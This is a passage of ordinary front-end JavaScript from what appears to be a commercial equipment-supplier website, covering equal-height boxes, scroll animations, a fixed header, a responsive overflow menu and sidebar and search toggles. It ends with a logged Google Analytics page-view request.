						if($target.length){
							$target.height('auto');
							var h=$target.height();
							h_arr.push(h);
						};
					};
					h_max=(h_arr.length)?Math.max.apply(null,h_arr):0;
					for(var j=line;j<list()*(i+1);j++){
						var $this=$list.eq(j);
						var $target=$this.find(op.target);
						if($target.length&&h_max){
							$target.height(h_max);
						};
					};
				};
			};

			set();

			$(window).on({
				'load resize':function(){ set(); }
			});

			$(window).resize(function(){
			  set();
			});

		},
		// 遅延スクロールアニメーション
		lazyScroll:function(options){
			var defaults={
				prefix:'lazy--scroll',
				rate:1.2
			};
			var op=$.extend(defaults,options);
			var $t=$(this);
			var $target=$('.'+op.prefix);
			var len=$target.length;
			var bool=[];
			var scrollAction=function(){
				$target.each(function(i){
					var $this=$(this);
					if($this.is(':visible')){
						if(GN.st()+(GN.wh()/op.rate)>$this.offset().top&&bool[i]){
							bool[i]=false;
							$(this).addClass(op.prefix+'--do');
						};
					};
				});
			};
			for(var i=0;i<len;i++) bool[i]=true;
			$(window).on({
				'load scroll':function(){
					scrollAction();
				}
			});

			$(document).ready(function(){
				scrollAction();
			});
		},
		// ãƒ˜ãƒƒãƒ€ãƒ¼å›ºå®š
		headerFixed:function(options){
			var defaults={
				speed:200
			};
			var op=$.extend(defaults,options);
			var $t=$(this);
			var top=0;
			var h=0;
			var bool_scroll=true;
			var bool_load=false;
			var scrollFixed=function(){
				var limit=top+GN.hh()+40;
				if(GN.st()>limit&&bool_scroll){
					bool_scroll=false;
					$('body').addClass('fix_header').css({ paddingTop:h+'px' });
					$t.css({ top:'-'+GN.hh()+'px' }).stop(true).animate({ top:0 },op.speed);
					$('.headMid__nav__droppdown-menu').css({top:'85px'});
				}else if(GN.st()<=limit&&!bool_scroll){
					$('body').removeClass('fix_header').css({ paddingTop:0 });
					$t.css({ top:'auto' });
					bool_scroll=true;
					$('.headMid__nav__droppdown-menu').css({top:'98px'});
				};
			};

			$(window).on({
				'load':function(){
					top=$t.offset().top;
					h=GN.hh();
					scrollFixed();
					bool_load=true;
				},
				'scroll':function(){ if(bool_load) scrollFixed(); }
			});
		},
		// ウィンドウ幅可変によるサイズ調整
		winSizeSet:function(options){
			var defaults={
				set:new Function
			};
			var op=$.extend(defaults,options);
			var $t=$(this);
			$(window).on({ 'resize':function(){ op.set($t); } });
			$t.ready(function(){ op.set($t); });
		}
	});

	$('a[href^="#"]').pageScroll();
	if($('#header').length) $('#header').headerFixed();
	// if($('.lazy--scroll').length) $('body').lazyScroll();

 	$('body').winSizeSet({
		set:function($t){
			if(is_pc()){
				$t.addClass('device_pc').removeClass('device_sp');
			}else{
				$t.removeClass('device_pc').addClass('device_sp');
			};
		}
	});

	if(is_touch()){
		$('body').addClass('device_touch');
	}else{
		$('body').addClass('device_click');
	};

	// Menu responsive
	// By NguyenLong
	class wilMenu {
	    constructor(el, opt) {
	        const optDefault = {
	            moreButton: '<a class="mMore" href="#">+ MORE</a>',
	            classMore: 'item-menu-more',
	            classMoreChild: 'sub-menu-more headMid__nav__sub-menu'
	        }
	        this.opts = wilExtend(optDefault, opt);
	        this.els = document.querySelectorAll(el);
	        this.create(this.els);
	    }
	    
	    create(els) {
	        wilEach(els, (el) => {
	            el.style.display = 'inline-block';
	            this.addMore(el);
	            this.responsive(el);
	        });
	    }
	    
	    addMore(el) {
	        const {opts} = this;
	        let moreHTML = `
	            <li class="${opts.classMore}">
	                ${opts.moreButton}
	                <ul class="${opts.classMoreChild}"></ul>
	            </li>
	        `;
	        if (el.innerHTML.indexOf(opts.moreButton) === -1) {
	            el.insertAdjacentHTML('beforeend', moreHTML);
	        }
	    }
	   
	    
	    responsive(el) {
	        const itemMore = el.children[el.children.length-1];
	        const subMore = itemMore.lastElementChild;
	        let elWidthBegin = el.offsetWidth;
	        let itemMoreWidth = itemMore.offsetWidth;
	        let lastResize = 0;
	        const cst = 0;
	        
	        itemMore.style.display = 'none';
	        itemMore.firstElementChild.addEventListener('click', event => {
	            event.stopPropagation();
	            event.preventDefault();
	        })
	        
	        const eventResize = document.createEvent('Event');
	        eventResize.initEvent('eventResize', true, true);
	        el.addEventListener('eventResize', () => {
	            let ww = window.innerWidth;
	            let elWidth = el.offsetWidth;
	            let parentWidth = el.parentNode.offsetWidth;
	            if (ww > lastResize) {
	                if (elWidth + cst <= parentWidth) {
	                    if (subMore.innerHTML !== '') {
	                        el.insertBefore(
	                            subMore.firstChild,
	                            el.childNodes[el.childNodes.length-2]
	                        );
	                    }
	                }
	                if (elWidthBegin + cst + 10 <= parentWidth + itemMoreWidth) {
	                    itemMore.style.display = 'none';
	                }
	            } else {
	                let listItemLast = el.children[el.children.length-2];
	                if (elWidth + cst > parentWidth) {
	                    if (listItemLast !== undefined) {
	                        subMore.insertBefore(
	                            listItemLast,
	                            subMore.firstChild
	                        );
	                    }
	                }
	                if (elWidthBegin + cst + 10 > parentWidth + itemMoreWidth) {
	                    itemMore.style.display = 'inline-block';
	                }
	            }
	            lastResize = ww;
	        });
	        const update = setInterval(() => {
	            let elWidth = el.offsetWidth;
	            let parentWidth = el.parentNode.offsetWidth;
	            if (elWidth + cst > parentWidth) {
	                el.dispatchEvent(eventResize);
	            } else {
	                clearTimeout(update);
	            }
	        }, 5);
	        window.addEventListener('resize', () => {
	            el.dispatchEvent(eventResize);
	        });
	    }
	}
	function wilEach(els, cb) {
		for(var i = 0, len = els.length; i < len; i++) {
			if (i === len) break;
			cb(els[i], i);
		}
	}
	function wilExtend(obj, src) {
	    if (typeof src === 'object') {
	        wilEach(Object.keys(src), (key) => {
	            obj[key] = src[key];
	        });
	    }
	    return obj;
	}
	// Menu responsive
	// By NguyenLong
	// moreButton: string ( tag html )
	// classMore: string
	// classMoreChild: string
	const menu = new wilMenu('.headMid__nav__menu', {
	    moreButton: '<a class="mMore" href="#">+ MORE</a>',
	    classMore: 'item-menu-more',
	    classMoreChild: 'sub-menu-more headMid__nav__sub-menu'
	});

	$(".mMore").on("click" , function(){
        $(".headMid__nav__sub-menu").slideToggle();
    });

	$(".sidebar__cate--lists dt").on("click" , function(){
        var parent = $(this).parent();

      //   parent.find("dd").slideToggle();

        if (!parent.hasClass("on")) {
        	//alert("add");
			parent.addClass("on");
        }else{
        	parent.removeClass("on");
        }

        $('.sidebar__cate--lists').not(parent).each(function(){
	         $(this).removeClass("on");
	     });

        // parent.addClass("on");
      //   $('.sidebar__cate--lists:not(.on) dd').slideUp();

    });

    $(".headMid__more--search a").on("click" , function(){
		$(".head_search").toggleClass("on");
		$(".head_search input").focus();
	});

	//Close Search Box on header
	$(document).bind('click', function(e) {
	  if($(e.target).closest('.head_search').length === 0) {
	    $(".head_search").removeClass("on");
	  }
	});


	// DropDown Menu
	$('.headMid__nav__menu > li').on('mouseover', function(){
		if(!$(this).hasClass('on')){
			$('.headMid__nav__menu > li').removeClass('on');
			$(this).addClass('on');
		}
	});

	$('.headMid__nav__droppdown-menu').on('mouseleave', function(){
		$(this).parent().removeClass('on');
	});


});

function sp_menu() {
    document.body.classList.contains("js-spmenuon") ? (document.body.classList.remove("js-spmenuon"), $("#main").off(".noScroll")) : (document.body.classList.add("js-spmenuon"), $("#main").on("touchmove.noScroll", function(e) {
        e.preventDefault()
    }))
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1654450319&t=pageview&_s=1&dl=https%3A%2F%2Fkslm-investment.com%2Fcategory%2Fall%2Ff-and-b-equipment%2Futensil%2Fmixing-bowl%2F&ul=en-us%40posix&dt=Mixing%20Bowl%20%7C%20KSLM&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=894548135&gjid=1437517060&cid=689992380.1769012493&tid=UA-82109789-26&_gid=207927606.1769012493&_r=1&_slc=1&z=76751397
body_size: -451
content:
2,cG-1521LBNPKF